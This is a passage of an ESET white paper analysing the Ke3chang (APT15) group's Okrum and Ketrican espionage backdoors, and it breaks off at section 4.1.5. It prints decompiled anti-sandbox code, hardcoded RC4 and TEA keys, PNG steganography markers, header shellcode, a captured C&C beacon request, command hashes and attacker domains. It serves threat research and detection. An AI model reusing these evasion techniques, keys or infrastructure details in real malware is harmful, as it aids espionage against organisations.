ESET Research white papers

TLP: WHITE

ENJOY SAFER TECHNOLOGY™

# OKRUM AND KETRICAN: AN OVERVIEW OF RECENT KE3CHANG GROUP ACTIVITY

**Author:**
Zuzana Hromcová# CONTENTS

1 SUMMARY . . . . . . . . . . . . . . . . . . . . . 2

2 INVESTIGATION TIMELINE. . . . . . . . . . . . . . . . . 2

3 OKRUM MALWARE . . . . . . . . . . . . . . . . . . 3

- 3.1 Technical analysis of Okrum . . . . . . . . . . . . . 3
  - 3.1.1 LOADERS . . . . . . . . . . . . . . . . . . . 5
  - 3.1.2 INSTALLERS . . . . . . . . . . . . . . . . . . 7
  - 3.1.3 BACKDOOR . . . . . . . . . . . . . . . . . . 7
- 3.2 Auxiliary tools used by Okrum . . . . . . . . . . . 10

4 KE3CHANG GROUP ACTIVITY IN 2015-2019 AND TIES TO OKRUM . . 11

- 4.1 Ke3chang activity in 2015 – Ketrican . . . . . . . . . . 11
  - 4.1.1 WORKING DIRECTORY. . . . . . . . . . . . . . 12
  - 4.1.2 ANTI-EMULATION/ANTI-SANDBOX TRICK . . . . . . 12
  - 4.1.3 NETWORK COMMUNICATION . . . . . . . . . . . 13
  - 4.1.4 DATA TRANSFORMATION . . . . . . . . . . . . 13
  - 4.1.5 FURTHER ATTRIBUTION CONSIDERATIONS . . . . . 14
- 4.2 Ke3chang activity in 2017 – Ketrican . . . . . . . . . 14
- 4.3 Ke3chang activity in 2017 – RoyalDNS. . . . . . . . . 15
- 4.4 Ke3chang activity in 2018 – Ketrican . . . . . . . . . 16
- 4.5 Ke3chang activity in 2019 – Ketrican . . . . . . . . . 17

5 CONCLUSION . . . . . . . . . . . . . . . . . . . 17

6 INDICATORS OF COMPROMISE . . . . . . . . . . . . . 18

7 MITRE ATT&CK TECHNIQUES (OKRUM) . . . . . . . . . . 21

**Author: Zuzana Hromcová**

July 2019# 1 SUMMARY

The *Ke3chang group*, also known as APT15, is a threat group believed to be operating out of China. Its attacks were first reported in 2012, when the group used a remote access trojan (RAT) known as *Mirage* to attack high-profile targets around the world. However, the group's activities were traced back to at least 2010 in FireEye's 2013 report on *operation Ke3chang* – a cyberespionage campaign directed at diplomatic organizations and missions in Europe. The attackers resurfaced with malware dubbed *TidePool*, documented as part of a campaign spanning from 2012 to 2015, and later with the *RoyalCLI and RoyalDNS backdoors*, which were used to target the UK government from 2016 to 2017. In 2018, the Ke3chang group was spotted using an apparently updated version of the Mirage RAT, dubbed *MirageFox*.

We have been tracking the malicious activities related to this threat actor and made several noteworthy discoveries.

First, from 2015 to 2019, we detected new versions of known malware families attributed to the Ke3chang group – BS2005 (operation Ke3chang malware) and the RoyalDNS malware.

Second, we identified a previously undocumented malware family with strong links to the Ke3chang group – a backdoor we named Okrum. We first detected Okrum, through ESET telemetry, in December 2016; it targeted diplomatic missions in Slovakia, Belgium, Chile, Guatemala and Brazil throughout 2017.

In this paper, we will take a deep technical look at this previously undocumented malware family and the other Ke3chang malware families detected from 2015 to 2019. We will provide evidence that the latter are evolved versions of known malware families attributed to Ke3chang group and explain how Okrum is linked to them – in terms of code, modus operandi and shared targets.

Note: *New versions of operation Ke3chang malware from 2015-2019 are detected by ESET systems as Win32/Ketrican, and collectively referred to across this paper as Ketrican backdoors/samples, marked with the relevant year.*

# 2 INVESTIGATION TIMELINE

### 2015: Ketrican

In 2015, we identified new suspicious activities in European countries. The group behind the attacks seemed to have a particular interest in Slovakia, where many of the discovered malware samples were detected; Croatia, the Czech Republic and other countries were also affected.

Our technical analysis of the malware used in these attacks showed close ties to BS2005 backdoors from *operation Ke3chang*, previously documented by FireEye in 2013, and to a related *TidePool malware family* discovered by Palo Alto Networks in 2016 that targeted Indian embassies across the globe.

### 2016-2017: Okrum

The story continued in late 2016, when we discovered a new, previously unknown backdoor that we named Okrum. The malicious actors behind the Okrum malware were focused on the same targets in Slovakia that were previously targeted by Ketrican 2015 backdoors.

### 2017: Ketrican and RoyalDNS

Red lights started flashing when we discovered that the Okrum backdoor was used to drop a Ketrican backdoor, freshly compiled in 2017.

In 2017, the same entities that were affected by the Okrum malware (and by the 2015 Ketrican backdoors) again became targets of the malicious actors. This time, the attackers used new versions of the RoyalDNS malware and a Ketrican 2017 backdoor.### 2018: Ketrican

In 2018, we discovered a new version of the Ketrican backdoor that featured some code improvements.

### 2019: Ketrican

In March 2019, we detected a new Ketrican sample that has evolved from the 2018 Ketrican backdoor. It affected the same targets as the backdoor from 2018.

This timeline of events shows that the attackers were focused on the same type of targets but were using different malicious toolsets to compromise them – exposing their previously unknown project, Okrum, in the process.

**Documented Ke3chang group activity**

Published research: Mirage (reported by SecureWorks); Operation Ke3chang (BS2005, MyWeb, BMW) (reported by FireEye); TidePool (reported by Palo Alto Networks); RoyalDNS, RoyalCLI (reported by NCC Group); MirageFox (reported by Intezer)

Malware activity: BS2005, TidePool, RoyalDNS

2010, 2011, 2012, 2013, 2014, 2015, 2016, 2017, 2018, 2019

Win32/Ketrican

Win32/Okrum

Win32/RoyalDNS

**ESET investigation**

Figure 1 // Timeline of previously documented Ke3chang group activity and detections related to our investigation

## 3 OKRUM MALWARE

In late 2016, we identified a previously unknown backdoor that we named Okrum. We discovered that the Okrum backdoor[1] was used to deliver a Ketrican sample[2]. This newly discovered Ketrican sample from 2017 has evolved from the Ke3chang group's BS2005 malware family and is described in section 4.2.

Moreover, the entities where we detected Okrum in 2017 were previously affected with backdoors known to be attributed to the Ke3chang group – another hint that Okrum is the work of the same threat actor.

The following sections provide a deep technical analysis of the Okrum backdoor.

### 3.1 Technical analysis of Okrum

The functionality of the Okrum backdoor is not unlike the other backdoors operated by the Ke3chang group. The commands allow the attackers to download and upload files, execute binaries or run shell commands. The backdoor can also update itself to a newer version and can adjust the time it sleeps after each backdoor command.

---

1 SHA-1: 1D271F22798313650C91C6FC34551CC8492A201

2 SHA-1: D3BFB10DB08C6828C3001C1F825ED6A6BF6F6E01The backdoor itself is a dynamic-link library that is installed and loaded by two earlier-stage components. During our investigation, the implementation of these two components was changed frequently. Every few months, the authors actively changed implementation of the loader and installer components, to avoid detection. At the time of this publication, ESET systems have detected seven different versions of the loader component and two versions of the installer, although the functionality remained the same.

We have not been able to find the original attack vector and dropper of the malware, but we have identified several components used in the Okrum malware:

- An optional stage 0 loader
- Stage 1 loader
- An installer component
- A PNG file with an embedded backdoor

STAGE 0 LOADER

INSTALLER → STAGE 1 LOADER

PNG

BACKDOOR

Figure 2 // Okrum architecture

Table 1 lists the analyzed Okrum backdoor components.

| SHA-1 | PE Timestamp | File extension | Comment |
|---|---|---|---|
| F42A9D85ABE04E721461FE2B52DDC9E0EA411D9E | - | PNG | PNG image with embedded backdoor |
| 8D7E503D972C03C0F87F2D6F6EF65F1381D21BC6 | 2016-01-11 | EXE | Stage 1 loader with embedded backdoor |
| AD740FD11688B2B39072C7024679CC22878E2619 | 2016-01-20 | EXE | Stage 1 loader with embedded backdoor |
| 1CDC632E0A26F39E527ACF7B1CDECD829A6A2B3D | 2016-11-16 | DLL | Stage 1 loader |
| A426BCC6317F0D49F0F0B68091E8161C512E22C3 | 2016-11-16 | EXE | Installer |
| 38299BCF0BA25E331939683597F161A3D7121A26 | 2016-12-19 | EXE | Stage 1 loader |
| F0E2C3AF0297C80C0A14E95E151FC7DC319ACFC3 | 2016-12-19 | EXE | Installer |
| 371B14F8BFD9B5DB098139E7FE2EBD4381CB259C | 2017-08-07 | EXE | Stage 0 loader |
| 1D271F22798313650C91C6FC34551CC8492A2019 | 2017-08-08 | EXE | Stage 1 loader |
| 48F8BAFB334C6980FB578C09D7297A4B7F5E09E2 | 2017-08-09 | EXE | Stage 1 loader |
| 5FBAFB71CFDF0C93E19882630D05F37C1F756CBF | 2017-09-15 | EXE | Stage 1 loader |

Table 1 // Analyzed Okrum samples### 3.1.1 LOADERS

Although the Stage 1 loaders have varied frequently, they are all responsible for loading the very same Okrum backdoor. The Stage 0 loader is an optional component that loads the Stage 1 loader into memory.

#### 3.1.1.1 Early Stage 1 loaders

The Stage 1 loader samples[3] compiled in January 2016 are dynamic-link libraries with the backdoor bundled at the end of the file. The last four bytes of the file determine the size of the backdoor, which is encrypted using the RC4 algorithm and a hardcoded key.

The following RC4 keys were used in the analyzed samples:

- `0x4540DCA3FE052EBA0183D9FA36DA7F98`
- `0xCDABDCA3FE2934B10893DFA1FA7D3698`

The loader first checks to make sure the process is not being emulated or executed within a sandbox. Four tricks are employed, as Figure 3 illustrates:

- Two calls to `GetTickCount` function separated by a 20-second sleep. If the `GetTickCount` value hasn't changed (i.e. the time has been accelerated), the malware terminates itself.
- Two subsequent calls to `GetCursorPos` function. If the position of the cursor on the x-axis has changed (i.e. the cursor positions were randomly generated), the malware terminates itself.
- `GetGlobalMemoryStatusEx` is called. If the amount of actual physical memory is less than 1.5 Gigabytes, the malware terminates itself.
- The payload starts only after the left (physical) mouse button has been pressed at least three times (`GetAsyncKeyState` is queried in an infinite loop).

If all the checks pass, the loader decrypts the backdoor and loads it within its process, as described in the Backdoor section.

```
v0 = GetTickCount();
Sleep(20000u);
if ( v0 == GetTickCount() )
  goto emulatorDetected;
numberOfLeftButtonClicks = 0;
v3 = 8;
v4 = &position1;
do
{
  LOBYTE(v4->x) = 0;
  v4 = (struct tagPOINT *)((char *)v4 + 1);
  --v3;
}
while ( v3 );
v5 = 8;
v6 = &position2;
do
{
  LOBYTE(v6->x) = 0;
  v6 = (struct tagPOINT *)((char *)v6 + 1);
  --v5;
}
while ( v5 );
GetCursorPos(&position1);
v7 = 64;
v8 = &memoryStatusEx;
do
{
  LOBYTE(v8->dwLength) = 0;
  v8 = (struct _MEMORYSTATUSEX *)((char *)v8 + 1);
  --v7;
}
while ( v7 );
memoryStatusEx.dwLength = 64;
GlobalMemoryStatusEx(&memoryStatusEx);
if ( (double)(unsigned int)(memoryStatusEx.ullTotalPhys >> 20) < 1536.0
  || (GetCursorPos(&position2), position1.x != position2.x) )
{
emulatorDetected:
  isEmulatorDetected = 1;
}
else
{
  do
  {
    if ( GetAsyncKeyState(VK_LBUTTON) )
      ++numberOfLeftButtonClicks;
    Sleep(100u);
  }
  while ( numberOfLeftButtonClicks <= 3 );
  isEmulatorDetected = 0;
}
return isEmulatorDetected;
}
```

Figure 3 // Four anti-sandbox/anti-emulation tricks employed by the Okrum Stage 1 loader

[3] SHA-1: 8D7E503D972C03C0F87F2D6F6EF65F1381D21BC6, AD740FD11688B2B39072C7024679CC22878E2619### 3.1.1.2 Late Stage 1 loaders

The later Stage 1 loader samples[4] compiled at the end of 2016 and in 2017 take a different approach than the early samples. They no longer come bundled with the encrypted backdoor file; instead, the backdoor is embedded within a valid PNG file. When the file is viewed in an image viewer, a familiar image is displayed (as seen in Figure 4) but the loaders are able to locate an extra encrypted file that the user cannot see. This steganography technique is an attempt by the malicious actors to stay unnoticed and evade detection.

Figure 4 // An innocuous-looking PNG image with an encrypted, malicious DLL embedded within

All the loaders assume the PNG file is already dropped somewhere in this folder or its subfolders:

```
C:\program files
```

They search the folder recursively for a file (of any name and any extension) that has the following structure:

- PNG signature as the first 4 bytes:
  - 0x89504E47
- PNG zTXt header present in the file:
  - 0x7A545874
- PNG IEND header present in the file:
  - 0x49454E44
- Byte 0x01 immediately following the IEND header

The encrypted payload is embedded in the zTXt chunk. According to the *PNG format specification*, this section should contain compressed text – such as licensing information – that would normally be displayed in the image properties. The zTXt chunk is, however, not critical for displaying the image correctly, and thus a PNG parser can ignore it if it is malformed (as in this case). Therefore, the image can be rendered correctly even when a broken zTXt section is present.

The payload is decrypted using *Tiny Encryption Algorithm (TEA)* with a hardcoded key, and loaded within the process of the loader. The same decryption key is hardcoded in all the loaders:

- 0x3E6A125F2387541296A3DC560C69AD1E

The five loaders share exactly the same functionality (as described above) but the implementations are different.

4 SHA-1:38299BCF0BA25E331939683597F161A3D7121A26, 1D271F22798313650C91C6FC34551CC8492A2019, 48F8BAFB334C6980FB578C09D7297A4B7F5E09E2, 1CDC632E0A26F39E527ACF7B1CDECD829A6A2B3D, 5FBAFB71CFDF0C93E19882630D05F37C1F756CBFWhile one of them is implemented as a service called `Ntmssvc` that needs a Service Installer, the others are standalone executables. Two of the loaders make use of forced exceptions and hide their payload in the exception handlers. All of the loaders are, however, responsible for locating, decrypting and loading the backdoor, as described above.

### 3.1.2 INSTALLERS

#### 3.1.2.1 SHA-1: A426BCC6317F0D49F0F0B68091E8161C512E22C3

The first of the installers we detected is a Service Installer for the `Ntmssvc` service. Due to the same service name and matching PE Timestamps, we assume this component is to be used with the Stage 1 loader implemented as a service[5].

The component can be executed in two modes, determined by the command line argument (`install` or `uninstall`). It creates or removes a service called `Ntmssvc` that mimics the legitimate Removable Storage service but in fact, it loads one of the Okrum loaders on each system startup.

#### 3.1.2.2 SHA-1: F0E2C3AF0297C80C0A14E95E151FC7DC319ACFC3

The second installer has the same PE Timestamp as one of the Stage 1 loaders[6], so it is reasonable to assume they are meant to be used together.

This component installs the specified file to be executed with each system start. Exactly three command line arguments are expected:

`md` – mode (1 = create a task, 2 = drop in a startup folder)
`tn` – name of the task or shortcut file
`fp` – binary file path

In mode 1, a new hidden task named `tn` is scheduled, that executes file `fp` with each user logon. In mode 2, a shortcut file named `tn` is created in a Startup folder that points to the specified file `fp`.

In both cases, COM interfaces are used (`IPersistFile`, `ITaskScheduler`, `ITaskService`).

### 3.1.3 BACKDOOR

The Okrum backdoor is a DLL with three exported functions:

- `DllEntryPoint`
- Reflective loader (`_xyz`/`_Rld`)
- Main payload (`_abc`/`_space`)

The Stage 1 loader decrypts and loads the backdoor, using an unusual execution method. The DOS header of the backdoor executable is valid, but can also be interpreted as shellcode. This allows the Stage 1 component to load the backdoor DLL into its address space, and execute a JMP or CALL instruction to offset 0x00 of the DLL, which passes control to the shellcode. The shellcode first calls the reflective loader export that applies relocations and resolves imports. Then it calls the export with the payload that executes the actual backdoor.

Interestingly, the PE header is valid, which also makes more common execution methods possible. If distributed in the original, unencrypted version, the backdoor could also be executed directly by having the DLL loaded by any executable. It would also be possible to inject it directly into another process using the reflective loader exported by the DLL. It is possible that these techniques were used by some older versions of the malware; however, we have only witnessed execution using the shellcode embedded in the DOS header, as illustrated in Figure 5.

---

5 SHA-1: 1CDC632E0A26F39E527ACF7B1CDECD829A6A2B3D
6 SHA-1: 38299BCF0BA25E331939683597F161A3D7121A26```
.10000000: 4D 5A E8 00-00 00 00 5B-52 45 55 89-E5 81 C3 79   MZ Φ    [REUëσü├y
.10000010: 37 00 00 FF-D3 05 C0 43-00 00 FF D0-5D C3 00 00   7   ╙♣└C   ╨]├
.10000020: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
.10000030: 00 00 00 00-00 00 00 00-00 00 00 00-E8 00 00 00               Φ
.10000040: 0E 1F BA 0E-00 B4 09 CD-21 B8 01 4C-CD 21 54 68   ♫▼║♫ ┤○═!╕☺L═!Th
.10000050: 69 73 20 70-72 6F 67 72-61 6D 20 63-61 6E 6E 6F   is program canno
.10000060: 74 20 62 65-20 72 75 6E-20 69 6E 20-44 4F 53 20   t be run in DOS
.10000070: 6D 6F 64 65-2E 0D 0D 0A-24 00 00 00-00 00 00 00   mode.♪♪◙$
.10000080: 34 20 D5 0F-70 41 BB 5C-70 41 BB 5C-70 41 BB 5C   4 ╒☼pA╗\pA╗\pA╗\
.10000090: 1F 37 10 5C-54 41 BB 5C-1F 37 25 5C-60 41 BB 5C   ▼7►\TA╗\▼7%\`A╗\
.100000A0: 1F 37 11 5C-11 41 BB 5C-79 39 28 5C-61 41 BB 5C   ▼7◄\◄A╗\y9(\aA╗\
.100000B0: 70 41 BA 5C-F7 41 BB 5C-1F 37 14 5C-79 41 BB 5C   pA║\≈A╗\▼7¶\yA╗\
.100000C0: 1F 37 20 5C-71 41 BB 5C-1F 37 26 5C-71 41 BB 5C   ▼7 \qA╗\▼7&\qA╗\
.100000D0: 52 69 63 68-70 41 BB 5C-00 00 00 00-00 00 00 00   RichpA╗\
.100000E0: 00 00 00 00-00 00 00 00-50 45 00 00-4C 01 04 00           PE  L☺♦
.100000F0: 8D 44 52 58-00 00 00 00-00 00 00 00-E0 00 02 21   ìDRX        α ☻!
.10000100: 0B 01 0A 00-7A 01 00-00 F4 08 00-00 00 00 00 00   ♂☺◙ z☺  ⌠◘
.10000110: 98 EB 00 00-10 00 00 00-90 01 00-00 00 00 00 10   ÿδ  ►   É☺      ►
.10000120: 00 10 00 00-00 02 00 00-05 00 01 00-00 00 00 00    ►   ☻  ♣ ☺
.10000130: 05 00 01 00-00 00 00 00-90 0A 00-00 04 00 00 00   ♣ ☺     É◙  ♦
.10000140: 00 00 00 00-02 00 40 01-00 00 00 10-00 00 10 00       ☻ @☺   ►  ►
.10000150: 00 00 10 00-00 10 00 00-00 00 00 00-10 00 00 00     ►  ►       ►
.10000160: 00 EC 01 00-53 00 00 00-00 24 00 E0-01 00 B4 00    ∞☺ S    $ α☺ ┤
.10000170: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
```

```
.10000000: 4D                dec    ebp
.10000001: 5A                pop    edx
.10000002: E800000000        call   .010000007 --↓1
.10000007: 5B               1pop    ebx
.10000008: 52                push   edx
.10000009: 45                inc    ebp
.1000000A: 55                push   ebp
.1000000B: 89E5              mov    ebp,esp
.1000000D: 81C379370000      add    ebx,000003779 ;'  7y'
.10000013: FFD3              call   ebx
.10000015: 05C0430000        add    eax,0000043C0 ;'  C└'
.1000001A: FFD0              call   eax
.1000001C: 5D                pop    ebp
.1000001D: C3                retn ; -^-^-^-^-^-^-^-^-^-^-^-^-^-^-
```

Figure 5 // The valid PE header of the Okrum backdoor can also be interpreted as shellcode

### 3.1.3.1 Overview

Okrum can impersonate a logged on user's security context using a call to the `ImpersonateLoggedOnUser` API, in order to gain administrator privileges.

It automatically collects the following information about the infected computer:

- computer name
- user name
- host IP address
- primary DNS suffix value
- OS version, build number
- architecture
- user agent string
- locale info (language name, country name)

It starts communication with the C&C server and negotiates an AES key used in further communication. If not successful, a hardcoded key is used. Then, it registers the victim with the server by sending the collected information. Finally, it starts a loop in which the compromised computer queries for a backdoor command and then interprets it locally.

### 3.1.3.2 Network communication

Okrum communicates with the remote server over the HTTP protocol using GET, POST and HEAD requests:

- HTTP HEAD request to negotiate AES key
- HTTP GET request to get a command or download a file
- HTTP POST request to upload a file

If any proxy servers are configured on the compromised system, Okrum is able to identify them and use them to make HTTP requests.```
Hypertext Transfer Protocol
  GET http://finance.globaleducat.com/images/21851.jpg?id=2590762476 HTTP/1.1\r\n
  Accept: */*\r\n
  Accept-Language: en-US\r\n
  Accept-Encoding: gzip,deflate\r\n
  [truncated]Cookie: g2LEwdO/8gRmxVUup5g5kEWi/LeTqO5ozWW6ZmYKe0ACttv6du91EXrH60D59r2en+G0QGTv0Y2WHc2RQIO...
  User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET4.0C; .NET4.0E)\r\n
  Host: finance.globaleducat.com\r\n
  Proxy-Connection: Keep-Alive\r\n
  Cache-Control: no-cache\r\n
  Pragma: no-cache\r\n
  \r\n
  [Full request URI: http://finance.globaleducat.com/images/21851.jpg?id=2590762476]
  [HTTP request 1/1]
```

- C&C server domain name
- Random number
- Hash of computer name
- <LanguageID>-<CountryID>
- Actual request encrypted with AES-CBC and then Base64-encoded

Figure 6 // Example of an HTTP GET request sent by Okrum to a remote server

In client->server direction of the communication, the data is transmitted in the **Cookie** header (additional data can be included in the HTTP Message Body if files are transmitted). In server->client direction, the data is embedded in the **Set-Cookie** header.

An example of a client->server HTTP request is illustrated in Figure 6. The URI is different for different types of requests, but the data is always transmitted within the Cookie header.

The data always consists of a series of parameters and values, separated by an ampersand, e.g.:

> **tm**=01/09/2018 12:30:00**&hn**=My-Computer**&un**=JohnDoe**&dm**=my.dns.suffix**&ip**=127.0.0.1**&os**=Windows Server 2016**&fg**=finance

Several parameters are supported and which of them are used depends on the type of the request. In the client >server direction, the parameters identify the victim and the query made to the server; in the other direction, they determine the backdoor commands and arguments.

Just like in other backdoors attributed to the Ke3chang threat actor, a campaign name is always sent to the server as a part of the request, in order to help the operators keep track of the operation. In the Okrum samples we analyzed, we have encountered three campaign names:

- finance
- green[7]
- rehake

The data is always AES-CBC encrypted and base64 encoded. The AES key negotiated with the server is used in the communication.

Malware operators are trying to hide the malicious traffic with the C&C server within regular network traffic by registering seemingly legitimate domain names. For example, the samples that were used against Slovak targets communicated with a domain name mimicking a Slovak map portal:

- support.slovakmaps[.]com

Similarly, in a sample that was detected in a Spanish speaking country in South America, the operators used a domain name that translates as "missions support" in Spanish:

- misiones.soportesisco[.]com

7 Previous Ke3chang campaign names include "white" and "blue".#### 3.1.3.3 Backdoor commands

The backdoor commands are determined by the `ct` parameter embedded in the message from the remote server. A custom hash of this value is computed and compared with a hardcoded table. After interpreting a command, Okrum sleeps for a configurable amount of time.

The Okrum backdoor supports only basic commands, which indicates it is either a first-stage backdoor, or, more likely, the malware operators execute more complicated commands manually. The full list of backdoor commands can be found in Table 2.

| Command ID | Command hash | Description |
|---|---|---|
| 0 | 467BC6E8 | Adjust sleep time |
| 1 | 24196803 | Execute a shell command |
| 2 | 5F1C0F5B | Download a file |
| 3 | E16D3ACB | Execute a file / download a file / update itself |
| 4 | E008CB5C | Upload a file |

Table 2 // Backdoor commands supported by Okrum malware

## 3.2 Auxiliary tools used by Okrum

Since the Okrum backdoor is not very technically complex, most of the malicious activity must be performed by manually typing shell commands, or by executing other available tools and software. This is a common practice of the Ke3chang group, as had also been pointed out previously in the *Intezer* and *NCC Group* reports monitoring Ke3chang group activity.

Not all of these tools are necessarily malicious – some of them are common utilities such as a RAR archiver; others are *potentially unsafe applications* that can be abused by the attackers. We have spotted tools for dumping passwords, enumerating network sessions and others. Information about all the utilities we have seen being used by the Okrum malware is listed in Table 3.

| SHA-1 | File name | Tool name / description / website |
|---|---|---|
| 2D4713A598831E8F913857729CF4C193CA7B9B2E | csrss.exe | Keylogger |
| 673F513186C5EFB465EBA1DFCEDE61979972F7FE | wnzip.exe | RAR archiver utility |
| 3314780AB1C782D1B226BEAEE9DE16E9BEB00FD0 | gp.exe | MimikatzLite |
| 3FC6F7F66EEDA71B53C32B2086A4D737C94C4BCF | gpd.exe | MimikatzLite |
| E9D01DA30DA5FAE2EE333A8E446F0232E60AD8D9 | Drives.exe | *DriveLetterView* |
| 83A2F4F0E6DFFDFF5420048D9B37011FC50D45B4 | nets.exe | *Netsess (RiskWare)* |
| 858A9E32DBF619C68E1325590E87670E940B0E45 | tif.exe | Modified *Quarks PwDump* |

Table 3 // Tools (ab)used by the Okrum backdoor

Similar utilities were observed being used by other Ke3chang malware, which is described in the next section. For example, a Ketrican backdoor from 2017 used NetSess, NetE, ProcDump, PsExec, RAR archiver utility, and *Get-PassHashes*.# 4 KE3CHANG GROUP ACTIVITY IN 2015-2019 AND TIES TO OKRUM

From 2015 to 2019, we detected malware that evolved from the BS2005 backdoors from *operation Ke3chang* – the Ketrican backdoors – and a new version of the RoyalDNS malware. In this section, we will go through these newly discovered samples, compare them to the malware families previously attributed to Ke3chang group, and explain how Okrum fits into the picture.

## 4.1 Ke3chang activity in 2015 – Ketrican

All of the analyzed Ketrican 2015 samples were backdoors supporting the same set of basic commands as malware used in operation Ke3chang, such as downloading and uploading files, executing files and shell commands, and sleeping for a configurable time. Likewise, each of the files has a hardcoded campaign name, the C&C server domain name and URI, as in the samples used in operation Ke3chang. The list of IoCs extracted from the Ketrican samples discovered in 2015 can be found in Table 4.

| SHA-1 | PE Timestamp | C&C server | URI | Campaign Name |
|---|---|---|---|---|
| 2748A2928B6A4A528709ABA20AEF93D1EC9010F9 | 2014-03-12 | dyname.europemis[.]com | twit4ter | name |
| 94E6CB95585DBB59A61EC4029BC7EBB30BBA57E5 | 2014-03-17 | dream.zepotac[.]com | whaced | water |
| D3A96C0FA84BFEE826E175D4664116A169D15D4E | 2014-04-14 | translate.europemis[.]com | twit4ter | baby |
| 1C7559C57606B359EEB57F0416FE0B2784C01395 | 2014-09-04 | view.beleimprensa[.]org | whaced | peach |
| 233FF39DDE5A13CBF78EC1E9C020CF3CF18084E7 | 2015-01-28 | store.ufmsecret[.]org | images | warm |
| A23EE1F17B746C1907293C7F8155E3E7DE135648 | 2015-06-18 | daily.huntereim[.]com | whaced | pictu |
| 10BD61F3FB03632E270FEF3AB6515677405A472F | 2015-07-31 | center.nmsvillage[.]com | content | video |
| 809C53F71549D83ED8AB5BAB312249212F6F4149 | 2015-08-04 | store.ufmsecret[.]org | images | warm |
| 77369D3735B3B2C24CCAA93ECAA903D816EA9CD9 | 2015-09-15 | control.mimepanel[.]org | whaced | panel |
| 844E710D85DD63AA5BF245CEE94C1CC872429BD3 | 2015-11-06 | rain.nmsvillage[.]com | twit4ter | snow |
| B49EDC05658907C888074905CE234BF3CF58D8A0 | 2015-11-18 | wind.deltimesweb[.]com | whaced | cloud |
| 4C1198F726ACAD7AF78B36F250A128D5E3C52D8C | 2015-11-26 | promise.miniaturizate[.]org | images | tree |
| 1730D90FFB888877EA2F18198BCC592087218E9A | 2015-09-29 | item.amazonout[.]com | w4rmeg | fight |

Table 4 // IoCs extracted from the analyzed Ketrican samples discovered by ESET in 2015

In the rest of this part of the paper, we will point out the major similarities between the coding style of the malware used in operation Ke3chang and the Ketrican backdoor samples discovered by ESET in 2015. These share the main features with the BS2005 malware family, but in some places, they have clearly evolved.### 4.1.1 WORKING DIRECTORY

The first trait common to both BS2005 and some of the 2015 Ketrican samples is that they create a copy of the Windows Command Prompt (`cmd.exe`) in their working directories and then use it to interpret backdoor commands. Both BS2005 and Ketrican backdoors use similar command-line patterns to execute a file or shell command using their Command Prompt copy and redirect its output to a file, as seen in Figure 7.

Figure 7 // Files and commands are executed using a copy of Command Prompt

The files created by the malware are stored in a working directory in one of Windows special folders (e.g. `Local Settings`). The special folder location is updated in different versions of the backdoors from operation Ke3chang but the path to the folder is always retrieved by accessing the following registry key, rather than using the `SHGetSpecialFolderLocation` API function:

```
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders]
```

The `Shell Folders` registry key is only supported by Windows *for backwards compatibility* and is not the recommended way to access these folders. It is a rather unusual technique to use this key and that links the samples used in operation Ke3chang to the samples discovered in 2015.

### 4.1.2 ANTI-EMULATION/ANTI-SANDBOX TRICK

One of the artifacts shared among the analyzed samples is a heuristic to detect an emulated environment or a sandbox. The `GetTickCount` function is called before and after a loop with 999,999,990 iterations of incrementing a value. If the returned value doesn't change between calls, emulation or a sandbox is detected and the process terminates itself.

According to the *FireEye report*, at least one of the BS2005 samples from operation Ke3chang contained the very same heuristic. We were able to locate the same heuristic in all Ketrican backdoors discovered in 2015, as Figure 8 depicts.## BS2005

```
174    v6 = GetTickCount();
175    for ( j = 0; ; ++j )
176    {
177      v28 = j;
178      if ( j >= 999999990 )
179        break;
180    }
181    if ( v6 == GetTickCount() )
182      exit(0);
```

## Ketrican from 2015

```
135  v36 = GetTickCount();
136  for ( i = 0; i < 999999990; ++i )
137    ;
138  if ( v36 == GetTickCount() )
139    exit(0);
```

Figure 8 // A trick to detect an emulated environment or a sandbox

### 4.1.3 NETWORK COMMUNICATION

Just like the BS2005 family, the 2015 Ketrican samples control the Internet Explorer browser process using the `IWebBrowser2` COM interface, to make their network communication look legitimate. Data is encrypted and encoded, and sent using the HTTP protocol.

The response from the server is an HTTP page with backdoor commands and arguments included in a hidden input field. This data is expected to have a specific format that varies across the samples, but the same pattern is used, as shown in Figure 9.

**BS2005** | **Ketrican from 2015**

Figure 9 // Specific format of data received from the C&C server in samples from operation Ke3chang (left) and 2015 Ketrican samples

### 4.1.4 DATA TRANSFORMATION

In the BS2005 malware samples, a specific two-step transformation is used for the data before it is sent to a remote server. First, the data is encrypted with a custom algorithm and then it is URL-safe, base64 encoded, meaning that all "+" characters are replaced with "*" characters, which allows the data to be transmitted as a part of the URL.

In one of the samples, the following *encryption algorithm* is used:

- Each byte has 0x27 plus its positional index byte added to it
- The byte is then XORed with its positional index byte

The same transformation is used in other samples from operation Ke3chang, except that constants other than 0x27 are used. In the samples discovered in 2015, the malware authors continued with this practice, as shown in Figure 10. Ketrican 2015 backdoors also use the combination of encryption and this URL-safe, base64 encoding and similarly vary the encryption method.In some of the samples, a similar weak-encryption algorithm is used except that the constant is subtracted instead of being added. In yet other samples, the encryption algorithm has been changed to AES.

**BS2005** | **Ketrican from 2015**

```
loc_4027B0:
cmp     ecx, esi
jge     short loc_4027CE

loc_4027CE:
mov     [ebp+ecx+40F4h+var_BF4], 0
push    esi
lea     ecx, [ebp+40F4h+var_BF4]
lea     edx, [ebp+40F4h+var_28F4]
call    base64encode
mov     esi, eax
add     esp, 4
mov     cbMultiByte, esi
xor     eax, eax

mov     dl, [ebp+ecx+40F4h+var_BF4]
add     dl, cl
add     dl, 7Ch
xor     dl, cl
mov     [ebp+ecx+40F4h+var_BF4], dl
add     ecx, 1
jmp     short loc_4027B0
```

```
loc_402CE0:
cmp     ecx, eax
jge     short loc_402CFC

loc_402CFC:
mov     [ebp+ecx+var_D94], 0
push    eax
lea     ecx, [ebp+var_D94]
lea     edx, [ebp+var_1594]
call    base64encode
add     esp, 4
mov     dword_41D42C, eax
xor     ecx, ecx

mov     dl, [ebp+ecx+var_D94]
add     dl, cl
sub     dl, 10h
xor     dl, cl
mov     [ebp+ecx+var_D94], dl
inc     ecx
jmp     short loc_402CE0
```

Figure 10 // Encryption algorithm used in a BS2005 sample and in a Ketrican backdoor discovered in 2015

### 4.1.5 FURTHER ATTRIBUTION CONSIDERATIONS

